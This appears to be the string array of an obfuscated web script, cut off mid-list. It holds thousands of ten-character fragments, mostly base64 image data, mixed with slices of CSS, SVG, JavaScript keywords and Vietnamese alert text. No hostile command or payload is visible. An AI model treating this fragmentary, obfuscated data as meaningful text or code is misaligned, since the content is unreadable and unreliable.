"xT3eGJxH37", "seA/uTD3Xi", "SKlM3fEojN", "jM0knyzyHe", "TyHezrmOdy", "AcAwFTinrg", "96HApg2ozz", "1IrEPauTuO", "RnSzDiUqe+", "qhCmLzea+X", "fWlSN9tN1j", "9hgcJmZ9ev", "7nxC7u2D2M", "+mfTZx+i6P", "zgqabNzEx4", "A5C3BP3IsQ", "7/ks+R9cR7", "zgzJLJ5aIm", "R/H+k5D56q", "ad0tkglU54", "d8vveTiHu6", "wbRfjGQCVT", "JhrdbJMrhd", "2ike/LZVCp", "wRYfMEv8PG", "l7tsVbOL1/", "EmaW02xqky", "D/1dEQDADn", "paOdEMP/8X", "Ynca88sZWT", "3UELY0LfnU", "m46qJ3OZhg", "4+Qim99HPN", "3k47PJJ0s8", "AnEvaSLuCR", "z0dDCxNyrM", "AjP9ypZnGH", "WKeXoaZdMm", "mI2M0zOyYz", "/lGf5DpG3x", "CaeY9qqyLU", "9xLDY5siHw", "SGPatopGvi", "wAcgLgn7kW", "hKl77Ap9N5", "irGxL2afhn", "ndG6kxk6mu", "z6ZJRy9wCC", "0ZQSpI3Hv+", "79Ngm7rNJN", "pvY7jqmv+5", "RS4FjmleCA", "VaZWQxLjPN", "MisX/c25F5", "3h3scM+MYq", "vfhelPp9ns", "eczU9ZMvzN", "fb6LBn2rMs", "5nJ54WNfR8", "mLiX3hT36p", "ma49042f/S", "8R+xYiiHpI", "UzMvToTc28", "mndLZIJVOe", "N3Cw32GZoo", "pfmPfGqTK1", "ew4U5l6aGZ", "ndL1aYxRq5", "WjNf6ZYp5e", "61 147.66 ", "hq9fZ947OZ", "FFDHXJg/1X", "xRz4zQyTLv", "LEPQAA2JYD", "e:luminanc", "ARnmndLZIJ", "XEPAADYD29", "37jN6ZPzzn", "Tl0q6Dkg68", "d9R3/FdDCL", "vEpQA6dR18", "6Ob7cS9NHE", "xU86JvI4mn", "1/XF2hSY1e", "clgp34FCdL", "Oifhbn3Wrn", "z/pt7io3jm", "ap1Q6qNlmr", "jTqdvDnEzn", "2HuuZmYezV", "U/cKz55001", "lMkODUjvZj", "xoeQTqb9DO", "vRLydW5XGJ", "BgbxxOAAAY", "9ZUzMvToTc", "O9Ool7HjNx", "3KvtLY6Ie9", "k49gepdbqZ", "T943d0JIlJ", "carM960/+2", "0ncI+7VIO7", "UScA5jeR78", "nxvtYpTUyJ", "wI3QyTF06a", "jjTvFsiE6z", "hhPRNzz8rE", "T3oCvgrWWv", "81q/TDFPL8", "9tOZ0PmkSr", "7AADACIdsA", "vvSnu1fY6L", "xTX/v1fD6v", "+UdDlLmf5y", "JrMceZ+RQ+", "MJ2TFxuou9", "nZfyQcAABD", "0TJN51Of7K", "P36fHNnGfG", "F56XV+sTYF", "sYeTuGdxjg", "MzMT3g4NXo", "b1jxr2FyAc", "w1U3I2E3QK", "ZuK3Wu4WZq", "yttkC3Qjtx", '295" heigh', "uJMfeEE7kM", "lndBvlp8vn", "5khb64kzI1", "lICS7TWJej", "0bWmN/F8uc", "ca/prgPEvf", "GHXGpn+yHR", "knc053hScQ", "2JrQfhny3y", "uoVOiEn1gi", "3fi3uBmx4X", "8KHCZncf54", "bVfz+fzSiC", "JvhUU2ZmJr", "m6L2/QPvHP", "b64kzI1raw", "v/66Jk6VJ6", "63sQmwfROR", "FMbumrHomO", "3tSWOYl7zj", "F62cD0aiYU", "9tOZ0Pmkyq", "2EveUmWVne", "szL3Xyj1X+", "GhuHf14uU7", "v7wpZbCvH1", "MtowDyHe4o", "YUiGWO2PfV", "yrGJT702EJ", "PfAc3/XvcZ", "CARX2R72Bx", "JeYEve6N9s", "U84d8vHnv3", "sJ30ZnJm5Z", "2MGfGNWWw3", "djmJe7oztS", "TLWcr0l3sF", "ystem-ui, ", "expires=", "MU1OcLqLMR", "d0rXpPner7", "eOMEAIBPy4", "F1TbFvXPEv", "pTdzwKY3cV", "wtzD3FNRmH", "zET/ABAMCC", "Br2MfOLe0B", "QaiedTJOBi", "N95/pnpM5E", "70TXGvvpkh", "gJO7BdPgFA", "rlWJ8vkeim", "zzFkzt0aA7", "0HiHgBAhcM", "QC9bGB6NRO", "kDuI7pzPrL", "uQu2BGeY8q", "R96nSazHHm", "ZNlalLpgwO", "h2UncU2aWn", "7FTChs6nWK", "TuJTZthF5E", "9emwT97khc", "aH+JmOIl7t", "CWpCc4075b", "pTu6jHl9JH", "6znCPYToeg", "MfkZc9w70n", "irk0e6rvkE", "AAPiXviXoS", "m5T3Gu5Mrr", "p6KwtwrMeO", "7gZeKeY9md", "b4l5mWdxbd", "StTFOlWncg", "e/M2xb36Zv", "zQoAAJZzG/", "EPAADaeXgG", "PpsEvFgCkC", "pTNtW0cj35", "Sdzr3ey6o7", "vWB+tu9c/4", "OUzcAwAAwr", "Ne92X6YuJf", "jcO/mVuFck", "AAICVecMAA", "N4e4Gc7BGU", "383U9on7xm", "7dSdzTnXeH", "f3UO+c54+f", "cx996EyYcQ", "8MEAAADwAT", "c-button:h", "lZj5+hENzF", "cSiR5h7w+J", "IAABOIe+Je", "ANkDcE/cix", "XfQwpiblqx", "6mGJmixsst", "cS9pIm4J0z", "DPw0AsAcIW", "xMzL19TMy9", "0aYW5Nzz35", "r7gJ4t4WJ3", "AAAA+DCcRz", "hnlJjLRM6m", "dZf24k4BzC", "3Av+OMW9Jy", "WfrkB4HHcR", "utton-cont", "lyPfihRG+N", "uWZ3EPY+5S", "BfdFPcyy+L", "1Of7KczofN", "wfRORzKh2F", "3FWu4ZQKYE", "dlJ3FPmVl2", "q8Q+61JmXg", "ACcn7ol7Ee", "7kfjmOHEPA", "Lcw9zzyLMP", "x+RkSDPjUK", "mauj7LYGu1", "VQVWoLZi4l", "FZOOTbXvEt", "rt_btn-con", "pmG98uDfe5", "q/rbCLuVTb", "6sHmvt+hQs", "bD9I3Mvt3d", "7NXb4nsQ0N", "CAgxD3xL2I", "4gk5eqjjuG", "NdUzXyf5i0", "a1TyrMzscv", "div>\n     ", "4UdwDALhBA", "n/uo7/LIh8", "Dqo2WasgV9", "AwCADHxoAA", "Q3KIt1UswZ", "7wacc/nJO5", "/TBx9BhB4g", "oJcw9zzyLM", "99 294.36 ", "TGOeQ7I3t8", "ePMCAIDt/O", "MXvYM9zrZD", "L30ur5YmwK", "MfZ+4Qeym3", "hzQAA4IPyd", "2XqUpXNAq6", "26z+SfELkl", "VzMkXFJt9s", "EXTfmslS0A", "HmHwIIYTQq", "scPMI5guOp", "aY4fSeshxj", "fwTYpekJjj", "J+75aFyzCl", "NyNhN0Cogz", "OCUnop7C5E", "5/50tnpjkR", "HZWfBd3m3s", "eGCmVdCT50", "r: var(--t", "AABwXl4IAQ", 'dth="428.8', "FA3Ju+Ke4V", "0ncI+55Ie6", "s5EpUe+Q+3", "06Wad92hnt", "2MNZeha8KH", "5iStzr3mw/", "gnsECmtIzH", "dv3icdu3hZ", "E6busSv03W", "ca0bRWNfF8", "OqY5Not1mh", "JygFKKa/GT", "zI1ExzEzXA", "mHuYe2KH9U", "2X6YuJfeFP", "p8S90mb7Qe", "NpOMzSSfLP", "8mHEEII7RA", "nEPQAAgBhv", "cfuLfZZHXR", "ZiNxD8AAFx", "TFFjdbLMjc", "ZhK8bbZAtw", "lIp1i5r1o7", "eBgCACA+WA", "tU3u+4o7kU", "hnI1Oi3iH3", "DxP30pviXn", "ff9QzI3Syz", "LNMxJy4dig", "JfvPuFDJXv", "dc7cMYZzNT", "zTT6C6V1up", "Yz3NPaDPe+", "pU22w8S93J", "7r2W71jvQ6", "mTTtgY7jdK", "sjD3Xiv3XO", "T4zJbw1k0f", "uYmHv61JOY", "6WzC1B2Pwt", "pIu4JE9s5i", "LE1NdUzXyf", "9Yh7gEAwOe", "xn7lf00Mka", "43nnmosPmd", "85wT2sz3Pu", "rVOm03WMKk", "YY2dAy2jAf", "yTLvb2FT3/", "ukPuHy/JQg", "wHinq/iAwA", "nkWYe5h7Kg", "V0c124l6au", "eaWI7J3FPd", "928Q9ACf8k", "y95O3Ou51R", "ttp://www.", "My9OvNSmHv", "QMP3mTlyMO", "KdTpZJp8Ti", "lXoHvrtf1J", "HPTkpVsXcp", "QeUxWFh54R", "mY5wqs4Z9/", "zQTSzXJsL9", "egYK7VyTK5", "ixEAYCIvkY", "oegLzjw/1q", "tZDGZJ70BX", "u3lbQBETjk", "293.86 0.9", "30D19kA73P", "ktdkYp8qsY", "MDH36sxLYe", "IvczTnsPij", "xL2Ek7jXxk", "zNTP1cODj3", "3VUs65juxQ", "OgW8S2zKNP", "h/uZA3FuIf", "Z9ZfphNmzn", "pa4MO+NU2V", "vS1O4l55Yi", "jfvZXN/8eH", "i3vrbop79c", "m03WMKkqIk", "bDxP3Wol8A", "pDTejcQFzL", "nmQaPYaZ5k", "eDysg", "UmibkDWZkp", "piYe5h7Yof", "RaXLCHjGO7", "cQNyb5STuE", "pjFGrnOWAo", "l6WvRwNmhK", "Z2IcwDT++g", "cELhuZlqdw", "cixD1xb3RK", "doWcHmwPXJ", "xL30prhX3+", "v7OjScTTHT", "2SoqdLht0z", "Ye5h7Kgpzr", "wT92qbfcS9", "efnU84d8vH", "ca+213lhtU", "7+CRCwhczP", "k/za94JjCR", "cGsZt6BzwT", "lfEuP7r/2v", "wNwmZnpvmI", "+C763W9iU2", "+42b8TYWJI", "PYBvwy8uAL", "nU+QDAIAv8", "L2FyAcAABy", "1/h4t0Cpn3", "JMuyM5QjOV", "h8AAGzkXOQ", "ITnGneLZEJ", "OKbWpb6+u2", "gWyLjVLdpz", "zz8rE3NvHx", "bpfMIpbx8m", "tRD4AgH259", "ZzOTzwsa+j", "CId9XDTS0H", "1Z6Ljz37p/", "pSY/vprkpg", "D3MPdUFOZe", "wOhwAAcEBP", "ADcoLeRT9w", "BxaAACYpi/", "mnpWJubePi", "mdYnLAUopr", "28.05 0.95", "bI1JpqmK7Y", "+/H6GSZd0I", "fYpOUvPghc", "WgAAAChpjn", "3XCzK/639w", "SzzHO7JLt6", "ZHZKaQNxLm", "ubVu6U3jxD", "xG4iHs84wa", "PK4rCw0x2j", "52jw7KTuKf", "U8nrl266eT", "NwDAxol74l", "iXk7inO1Mr", "sAAEz3JvKJ", "t0sGTjYyoZ", "2viVHny+ry", "UmXZzz20cm", "qa4V98cJ+4", "5yAQAeEffE", "p7v+Hexwz4", "Z3g14p7PSd", "xL3ISKszDn", "M82IFAAAbI", "QxrQd60axv", "FeaOIC4N8t", "5PCOaEff2h", "e+cS9JHEPA", "Dw2eGDEAAA", "qhcLce63cc", "cmV0s524ly", "PvF8phcb4r", "t68fKd4l7l", "i2sG7k+zLQ", "F6fKPCn7SM", "3xT3opviXv", "Cf7mzMj2lr", "AAWfjgAAAA", "NuFdx1n1+Z", "UmMvU1VTPf", "replace", "9v/3ef/mvn", "JefXPpoa02", "9Mzz3xH3cs", "XRM8/ks1sk", "Kn5h3hunyt", "Z1TPfiBCY0", "uF/kAgCoPE", "J1SGTDfGXp", "p0n7s7Rr05", "vi3uiUuFfa", "b64AAAA3vI", "auLJ1TJNjM", "blfqYjGTMz", "lQix3xr6r7", "uu7S8inU2Y", "FZnOiDok8d", "I4k5afm4eU", "ev/q+0ezik", "ZpU+uAApT5", "Tbf64Y2OEm", "wR71Eik6jK", "D7J/ABAMAk", "SZmaVlaEzg", "LKM8FFoUxb", "LVMe8Hc0He", "3Ovxks2tDE", "+1VfyQcAAK", "ueB2lM27EO", "66sRSimvxk", "IcS+z92hT3", "p1xxv04gbE", "swW6EdqL6c", "Tmui7qGDUt", "MPodligd5I", "ohI9wkrc3G", "H53pw78f9T", "bBKFlgEx7I", "UybWy4TlwL", "O+9UdLQDj5", "wAAsCpxr21", "MM8e7xE7lm", "feOJiZ+C3u", "tJ8X1Opkmd", "bTJYyl7H5B", "7u1jYu7pU0", "pD6hs7dDa1", "vYff5b1/5C", "https://pu", "yAcAp+ZBAI", "dzb4iTulSY", "+0XzNoBmzO", "6ISPcJK3Nx", "32T4l6SuAc", "LwAAAAy5GP", "86JvI4mnmI", "AwEO4jnzEv", "Cm/j0u0ilm", "QRrTdqwbxf", "4T9lpax7Pi", "ROwkd+s6wz", "sQ98S90Slx", ".alert_btn", "4LF7i31WBx", "sx9T2SqnOR", "LfKVuvk6Wq", "IRvrJ1TJNj", "/7d7/D/yYc", "J9WPdNK2Pq", "ggtEOYe5p5", "5i/Ke5FN1t", "uZenXkpzL1", "Yl8AADwvHu", "t7C5EPAADm", "6VNPYq4y99", "jf/GmaWvUi", "5x9qcod7xE", "U1xr745TNw", "9yrby49tNW", "X/2N/xNPoT", "Pp4aJjXi9/", "c4bc3jGdGM", "vQb/9flEeJ", "hxjMPVH1Kl", "AwxP3Thj3d", "QgihvHh5Io", "wOSU0oRrPT", "yQncU93hiY", "V5h9wfNP3k", "rXpzFGrXLm", "t4nchXlfnC", "IAAAAb1/8l", "h2AAAGCX6p", "7dtyhns7U/", "z35Bs8V1fY", "7hns3UbCTU", "1XzW5gpAyH", "UytQdj8LYX", "7zOsPX5uZ9", "uR+OeS0JCA", "Z1Rvg+YVLU", "oAfgDeKeuB", "i4J+5FiHub", "7qWZ8ckw99", "DhBRUAuHsX", "lMp403Z3L9", "ight: 100%", "6XKWMv3lXo", "/Sj7LgSNnL", "W+AuDd7U9w", "f2Me9u7r0J", "qZkboZJmTt", "+bzyGeeaFy", ".66 5.3300", "xm3Nq3HOHo", "5t7w3JM3id", "UkzZbMKVXB", '0_647_11" ', "PemaETpZ5f", "uXSPYeproG", "meRZ3nPGKc", "+Jv8mHEEII", "+a4qxVYcJM", "Snp2JXfbKf", "m5Z5y+bVOm", "tdTeu2z6sw", "NxaZoQ4lpr", "EOYtZDGZJ7", "bRebLQIbRT", "aZTF0qCQVI", "k7iH3gjLmp", "dHwm6WSZ53", "blXZ/p4Pib", "dMPuZEgcx8", "7Q3YL80OVm", "Jcl7oUXxT0", "1B2Pwthdxb", "QAIBdEffEv", "7rPou7xbKD", "rtMpFPMvBf", "fou8EM8Bgy", "tJkZXpt3yL", "cImJuSeqXi", "3EBcyw+ddI", "SXudW+2Hyb", "NzJ4t7C5EP", "tton-bg);\n", "zAqBLB+hlA", "5LS7mPXr47", "rEf0lzuOiJ", "image/png;", "KPiF+a9cap", "GnscgMdSgx", "7tV4yYY2Ju", "wIIYRQVLw0", "491q+Y70Po", "w8S93J7dzu", "neyQl/cSZm", "cuAcAwHwOh", "m9vUfy9Slk", "GKGquTZZp2", "cK+57+AbHO", "BLRgfpzPJ8", "NDnFi8BhNC", "K00cQNyb5S", "V6zhlglgRu", "Jmm86lP9tO", "PhkcBAADYI", "7hwdlp3EPW", "z83E3KszEw", "VTTyfblsm4", "TuKe7kytSN", "/E+VdoyjRr", "PQU+b45KXn", "OOTyxxLGOe", "RbxvL", "aL3FCfQ73X", "YeJeelPcq+", "oIGDnOcuV/", "iHwAAsDVeU", "JnUx27lLdm", "s7Ye9mm8Je", "rSIEBnE6bu", "c23xT3Ktvt", "bFOhmkrKUC", "cnca/XPivO", "ijvaTqb2T2", "SfLPId7sou", "TX+4V+O56X", "zeI3dQ74Jn", "cmEYlOtk29", "9AJjPiy0Aw", "lMcNNVJ3LM", "XurGSz/ry3", "3x/Lf5DOMy", "370m7+pf8L", "ncE9xYdA0j", "1kZRJVeapO", "+OTYe65mZh", "h8AAAwn4du", "jriXI+7l5s", "jAfNe/3BMx", "bIu3cBL36k", "bQBETjk9BO", "qFjvuhyaGv", "p7uTK1I3LM", "HwIIXQ/sXE", "s/+4f9j/5I", "sqnXyjQzzF", "yITrMoR5zN", "0fKrpZWam+", " 225.991 5", "T19bo7fvEY", "kDuI4JVuSI", "+1fQyM8+Ia", "TVs+aGd6m9", "7h3hxMvB+Z", "ZtX65TxOOb", "9J/7wmgmBQ", "zUz4WDcz/e", "efrUwLQOMz", "AORafOumEj", "eY8q6+JUmZ", "kvASUYLZub", "GLyIeQRC8k", "y9MZhqe6hy", "IPn6gr74lS", "HROrUdSS2T", "/rvmllTF1b", "ECpj5ZpOp/", "elWy7y2v/T", "NfF6fKPCn7", "Y5iOByDv+H", "uSeKeF+Iew", "JvsserT0TH", "erfjyKdYuY", "czzb+4pLhz", "TG5PPs5vuv", "kp4ayaPztH", "00ScweyMlN", "qUtPN4uKme", "u6sw5xDwAA", "zx76WSZWO9", "p9ngotCmTP", "6MzyJuGd3E", "aAUxL3xL0I", "xtxm80+IXZ", "jz2DuxbezF", "tRqkWKcjUy", "z8Vsvdwsz0", "reak-word;", "TrMgR5xqmb", "ZFP3Gt9eIt", "g/+GP+Jh9C", "0C3RMapbtO", "5uPe41/Cd/", "CmNYlLgcop", "tzD3HOgMPf", "31TzMJ2TFz", "jbs/nE2KXp", "LJHUmMvX1T", "+ok7nnMxL2", "6ZWJO5ZncQ", "7mZKmcUztY", "S+uZttcYXa", "k6eWKgThmP", "EHsxE++fRc", "+Ek7tkWb+H", "MrS410+B69", "kz/c7k0Tk6", "H3fE7insU6", "m7op7uU2xb", "TpN5jhzv6K", "fJNMQvbMXG", "GCZFTdTJ8q", "zQdwzG4l7A", "xt92UicE54", "uFPeuXrx85", "B92AAAA0Jr", "hiYR93xO4p", "oQQQp9RvPw", "iwqBpHFPrU", "QDgP3xwRvg", "+zUAABgj7o", "ulTT2K+ffw", "u1XjJhjYm5", "SQt42Vvdgs", "bcBdPMe1RZ", "AJm8jn7g3v", "AA6vN/KJe+", "uiXsPiXwAA", "KhBSZqZmfB", "F5L50q2Ve2", "37sfrobLz7", "A/Xv4kn7gn", "q2ike/LZYY", "ZQKAEN9EPv", "pNclk6tJJK", "muFffLN40d", "4V7NOcxL3I", "qfEvdJm+0H", "h95MmaW3+u", "ywk3S2myMU", "JuZenZloaG", "1qhxOlkm1K", "kGGcj03/3G", "r96bCEeeBp", "9s5G4BzAJL", '0_647_11)"', "WyvG22QDdC", "MDJAAA3Kjz", "XjVMKCNrkP", "Ma9HcU+fmA", "WcOWH9o2pq", "5r5PmYEngl", "2TPcy7b5F3", "KGe0+1+WOM", "fFzb2fXz8U", "nnv+OuJcj7", "n6EQ3OvV94", "tY2Lu6VNPY", "//dvCv+HHg", "c8u7gEAQIJ", "p5t8hFM73I", "fdqEPd8vlc", "1iUO5PhyXM", " .alert_bt", "14skdSYy9f", "ydSnTXTD7m", "1bZFPfqm/W", "6ZviXmFT3M", "CuYzqz/jKd", "/zBhTMtTpZ", "slMsGqHHE+", "OuVt8SFeW+", "UYmNJKYk7Y", "OjXCb+B2kY", "v98l/9lrF4", "03c8vRi0mR", "ykgaJP3OIl", "hJmltNsaZY", "J/ubMyPaWs", "TQg2lou7fQ", "GWBk1q97G3", "AA29uH3vx8", "JAv//Lnxc8", "rVwrQMMDLr", "3yXdwsfLGo", "nMlPDWTB6d", "uUnKVnwYsC", "sPX5uZ9hif", "wDmwxsCAMA", "jO4bXZZJ9V", "BK6p9+73e9", "WaU7iXmSk1", "stringify", "S0A2+W1jNt", "eEuYe5ZxHm", "eqsz/WX5mY", "ZRy23AAAgA", "ByCQAAbNLR", "oHBQN0+yYy", "2NsfyYxYTf", ";\n    heig", "U98S94pM33", "eba/zwmqb4", "AAd+op8ol7", "cyy+Leupvi", "ntjq9M2xb2", "oc0qZkboZJ", "Lu7ta/NqPC", "iwcQITeKpp", "CiTjk8scSx", "TcqzMTDS1M", "lT5AMAAM7M", "cAcBsewgBg", "pmTe8c8j3H", "LV/+sLYD8u", "mZancPVNjh", "uVdnXgpzbx", "F6FBwtzD3L", "ch99Lr+mJt", "P8vTyTL1dS", "rncQ93Tk6L", "rAccx8uCcj", "nLYu0z/sfa", "4MTyLu+bzE", "JTVMl3EwUx", "jeBtCMuc3m", "fey9grohTZ", "iSxW2ChkQu", "5Dvmv7y9Fs", "80833MCDwT", "Yh7rkh7gEA", "lmfHJMPfcT", "4+JuaePvUk", "/dsfTo3+e1", "psXB8S96Zv", "tIlo5a5BRQ", "a7NBfs0GIl", "t3kInu+ja/", "o+N555qNj5", "RQzrwVzT53", "AAADsUHvkE", "xE/fWOol7u", "e7vQ+J+577", "l++cGPcWIh", "6ssinu1Tfr", "XSCRvDfTe6", "uQe+l1fbE2", "mZmHt1ZqKh", "8dFOsXMa9H", "7oLZz5Q4iJ", "zWA6EYmNJK", "e8zP+Zt8CH", "Y4B2csOUOT", "TMsAI7N+3d", "3Xiv3XO3DG", "LDJDHUpMf/", "lay: flex;", "CHMPc09FYe", "Qg2lou7fQy", "DgKBxaAACY", "/UEgmWQFNO", "M8FFocwZ7s", "KJe+Je8cmb", "Q9n093EveS", "ObpJMuw2+e", "I8M8RcVmok", "W7Wqc+iSau", "RtwT9yLEPX", "talQt83Zq7", "ulO5eXZTuJ", "7gXHuj9q+8", "9P3abcw90C", "4NuoMWxoS+", "Ge1rrOdz7m", "9hddDm2NGq", "323wlHwAAA", "hJuktdkYp8", "lhtU9w7Rty", "lHlO73Pivu", "8LYXcWyjul", "Gb5rx4JGtZ", "gHch2krlgW", "/dvC2giAnH", "CGfo+uI9yN", "TuHe819B9/", "bT/Bd8mr2M", "AAFvi4RQAO", "lxEDOvAKZ1", "cb5R0OUuZ/", "XN1hX1xqkz", "iJfCuGuBmb", "FJjV5pXM1N", "PhyXMA09jk", "KU3r4b3e41", "7gEA5zggAA", "bi38Z97Zzg", "0vGZpJNlns", "j5m4t9ZJ3N", "pGhG3NOd4q", "DPa3NcG9sb", "MQ98xG4h4A", "cuối trang", "Ik7Qv+5Wx4", "0AN/zyA8CH", "MC0XyyPab7", "Q+4fLstDDS", "RL3xL0IcU/", "c06eexMTcE", "DJ16elmUTH", "LzM5h7by1/", "Pmkyqcapl/", 't x="-72.8', "2dN6BgrtXJ", "TRxA3JvlJO", "v+Jh9CqFds", "41EYu6tY1j", "uOpqnVGede", "gY8IHEQAAA", "VHvZwAAADT", "Z8RB3IRJUR", "7hwHNNsOm5", "Re5mnPYXHG", "su9C0Mh5+9", "URBVMS9dTf", "ontent {\n ", 'h="1784" h', "qmCazuYT4p", "Ex9zD3xA7r", "O5eXZzsEZp", "vH0q4VpGWB", "dEPfEvQhxT", "DnHPbCTuAU", "FBsQGiXMvd", "bFfNG8DaMb", "fkQQgihfvH", "y++4HEPd3p", "bOfuJfaFPf", "y9ZUzMvToT", "wGVemAAAYA", "lqdLJPrRZI", "9Pj23iPjcE", "7inO8OT3E7", "BtD9cMPNK6", "nnZmLu1XjJ", "6S12Rinyny", "PId7r+U71v", "9w3duOFRUj", "kQ+AACA7Xj", "82ZTBttYqP", "vaSJuCdM7O", "QettNp+0h8", "b7zJ4d633+", "7pWY8ckw99", "JMhctH4oHL", "uCewQKa0jM", "lZdoZXI+7Z", "Xtp4h4A8N8", "txfBBmVMc4", "j1McuaSrbm", "P1qyrm8t2p", "x3Ft+185wD", "KTuFfcBHFv", "x7xRxbyHyA", "TlbAe5GR6R", "IWtmPicicr", "qZXM6H4fIL", "QOfRJY7pIh", "IZ8KxWaQTY", "34/Gnv/ALM", "ANvfAAAANh", "y7bpqHqyHZ", "i3u01xT9zL", "2EfAABgA+c", "IfADCLhwwA", "EvvSnu1Tef", "4oURvjVJnG", "ncQ93Tk6LD", "541HP7TncO", "6cO6b1oZU9", "6NsPjxjY2N", "CAkA8v/pt8", "LfLhd68b0o", "mEPeSJuKeM", "91Mh/foPKY", "uyzVswtUeD", "94yTj2B6H/", "zgmALh2glw", "fb7Szxq4TR", "DAzXgpBQAA", "t6nSlumMY9", "VJn6edMUZ6", "oNk/z/xVnV", "43nnmosmwL", "PS8nHznEbh", "THqRcyPgiT", "XEvurlG3Fu", ' mask="url', "wORDaK2+4/", "73IrVfNbmC", "t);\n    pa", "iwGV2HueHS", "pGVM3WNX6D", "AAPggAAAA+", "U+QAAtsTDG", "3/hr+u8Qtw", "p79c3OC8W9", "BAgbgn7kWI", "MWdlKlpZUX", "Ki69ysHAAB", "5gReCYwkca", "l9yFue2mqH", "eVtAEROOT0", "mzS2PycmQZ", "ZmZ5S1vzcT", "rmLKZB3Wpp", "gsncB/Cmfi", "SNfGgTobML", "Oyx9M+2zi9", "tJbncQ9mzM", "NMnN0knXYb", "D3dGZ5E3LM", "TolbScfE8o", "SBm+spn6CF", "2/O5PpneTp", "DvnOeKXxkg", "O4l7SRNwTJ", "5DveWP7b/B", "qeG5t54t+Q", "1TMw9KxNzb", "kptamO069k", "TNxLb4p7tb", "3MPcEzusZ2", "rw1iN9X5PB", "3008C69.32", "Vl2hlcj7vm", "lbl3rmbZjH", "rMyU12dTnC", "LMLcw9xzoD", "N1CidulZWr", "Nil6QmONO8", "++wXN1hX1x", "mk7gGZCI4k", "uJKXGve7P9", "t7gDfM3xb3", "yXBC1zKllM", "c9sJO4BNIE", "IzJCydesVK", "jaXHtpqU9y", "bePibmnj51", "0cnTAnXKeB", "Z10Mk0GLqa", "iXvpTXGvvt", "4p7uvDu0y0", "QtjumKzQCf", "8ZiHsLkQ8A", "+u0ykU8y8F", "XAOzjjtC09", "-text-us {", "F0qCQVIOnP", "EzaG+42SLm", "GdPcoCzWST", "uKeMrPsDK9", "BgrtXJMrle", "4ZH3GkVaPm", "9qnb88PNcM", "8W9+o0iHwD", "A+cjn7iXnR", "k2xuSP0CYW", "Y+5JAV2ueB", "AIAdEPfEvQ", "3FOIcwNR9n", "XFhlU9yrb9", "bTzHOIUzNx", "72aZNo2ymN", "AgAAYDdaI5", "Gvvtl5obQn", "Gem7yzUMK8", "Fh7r1W7rna", "Q7/4X0qexn", "xssTAADcgL", "7LEvTRxDwD", "d3/TtXuqtL", "TKYuPd0sKm", "STulSa2cxL", "1xb3RK3Ctt", "yJuZenYm5t", "vbZgt0I7QX", "rayscale(2", "hlA9OrmVB8", "wQwI3SyzKW", "RfsYZbJoAZ", "f0c/fp8c2c", "S98S9CHFP3", "sZu3BRQx4f", "yEwAcAwFTi", "YTiHe6/lO9", "Wak7gXGWl1", "CFmGk1yWTq", "UyuN0XGvnS", "4t9Oj7R/NX", "FLnYmdA77J", "Hl0iWO6yIU", "/n4lOjph5L", "vdArxD3fQO", "3znAk7rXsl", "e+BAAgBAyf", "ZmHv7mJh7+", "ABnlQBwA4K", "rt alert_b", "QiOdL93AMk", "vbduv/kHmH", "alert_btn", "d3o54ZoZNl", "OEeHZSdxT5", "S2+Ke7W9zg", "5t4+5quZe2", "k2DUj/Zjsn", "Ux3wexnShz", "rvCDtzu5Jg", "QGzHeGnh3s", "wGP3FvusDj", "s/VFfbFqTL", "MljpztGvTm", "50%;\n    t", "+C7b4pZ2I6", "juqfOwgQgx", "kLpvZo0B20", "+11XlhtU9w", "Y2aewz1yXB", "YmwKz2rySm", "0bgmcBEGtO", "OJa/KRjIo+", "wLcaa+cPrU", "3LM7iXu68+", "3Zvth+0/7i", "K6f3OXHfcw", "mdIAQqVNfO", "02/4TYJakJ", "EPuJ03S2jx", "6JDUhGKMOp", "nGvcrH4Xb5", "i+ZtAM2Y22", "odOxsj/2gZ", "5SBkOw2iXk", "HuiXtNV7Zt", "uU1xr+XK6G", "UO5PhyXMA0", "ttSnu1Te77", "txLM+OTYe6", "mXp15Kcy9Z", "289.49 225", "4jn7i39C1x", "8EHgzRwAAK", "smHEBoqNiZ", "TZpad4dWIe", "Itu3iruPbz", "tkA3QnsxzR", "xv8KFTcm7o", "fMS9nU7inm", "zT2gz33sHm", "bPKADAByMu", "EEOYe5p5Hm", "F5sNQ4w68N", "TcqzMx9/Yx", "+Yh7Nidxz7", "HfGx/HpYTi", "1q+P98rde0", "HPXBGnynz8", "lK94DPTb/H", "6TSZ48z9ih", "Vui lòng d", "CRTiHz/hZG", "50M/7jfHDr", "vl7j2ipRZI", "GA3RL3xL0I", "I5oR94h7Po", "aJdOpu94ej", "BoJu6JexHi", "zIx9/YxMff", "6beyKmzzSW", "LHv4+OPema", "33EvTRxDwA", "YA5yIuCfuR", "4fGLgunPll", "MfMQzNa2nJ", "p8r8m9/i/5", "Wcd0L05gOj", "PPysTc28fE", "JriBYcQ+rT", "UxzViho5VQ", "ce63cc5flw", "pss4mCmJTe", "VNtsPE/fSm", "Pfqm0sPbbU", "70dxTJ9h5e", "Q9H8Q9s5G4", "JqkQ7ZZJl3", "icmHEHolsa", "rskT0hem9e", "Y+4Z3US9/Y", "85ruJfAAAt", "0aiYUn0/wX", "tclDfZdcAk", "NcKZ5t0QmW", "r27DeGU91+", "O4BwCPgjQo", "3xL3SM89/R", "oZBdd219EO", "BwAAcJU3OA", "ol7gzfM3xT", "HzSZVPNUy/", "n7kWIe5uIe", "4Z6XsiU1+f", "ywQwI3SyzK", "5Sl4eudx+U", "7iTu1azTnM", "0U+4t5uJ3G", "xvEbuod8Ex", "NmHqjkdh7K", "sQNHNeXp9P", "W8/ex8wrlb", "AwILlyCfuN", "Qc8p1xxv04", "/5lnoQAA8I", "SQybSmDbrp", "tE/eN3dCSJ", "1VLOuY7sUJ", "GKcImJuSeq", "SRNwTJvZwE", "Q3KYp0Uc4Z", "QRsLO", "p6HPH+59b5", "fvTvke8W4p", "xz+ck7lmco", "QljKXsdlI5", "mlxlk", "zIu864Af/3", "+b5cZmhQai", "k7YPxQQNHO", "cxE/fWOol7", "YxKPenwxLm", "jhxDwC4zgs", "bx/zLubemz", "4l51GHFPd1", "fgwAAcAgeb", "HAADH5oEfA", "MAWJGDFwAA", "AHfmMe+HfL", "dzqSCcWmWi", "J+ZEt6ayaN", "nVk/41zDnO", "bMLVHg+6gh", "0AAICVLUc+", "q6Agph3gmN", "9/9lP4sHg3", "p64FyHuiXu", "VpCe8POPd/", "lh7g3PPXmb", "kSst4nHncr", "b5STuEfdqE", "hcE1wHhOc0", "qeGNm0U0eQ", "6aYhe2YuNz", "nc053hScQ9", "+6pfPes9L4", "JmYe7bJRzC", "KZtq3DqXL6", 